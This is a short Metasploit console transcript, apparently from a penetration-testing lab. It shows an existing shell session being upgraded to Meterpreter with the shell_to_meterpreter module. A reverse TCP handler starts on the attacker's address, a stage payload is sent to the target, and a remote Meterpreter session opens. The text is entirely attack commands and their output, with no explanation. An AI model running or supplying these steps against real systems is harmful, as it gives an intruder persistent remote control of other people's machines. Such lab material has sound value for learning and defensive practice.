 msf6 post(multi/manage/shell_to_meterpreter) > set LHOST eth1
LHOST ⇒ 192.198.69.2
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session ⇒ 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[!] SESSION may not be compatible with this module:
[!]  * Unknown session platform. This module works with: Linux, OSX, Unix, So
laris, BSD, Windows.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.198.69.2:4433
[*] Sending stage (1017704 bytes) to 192.198.69.3
[*] Meterpreter session 2 opened (192.198.69.2:4433 → 192.198.69.3:56556) at
 2025-10-08 21:03:50 +0530
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed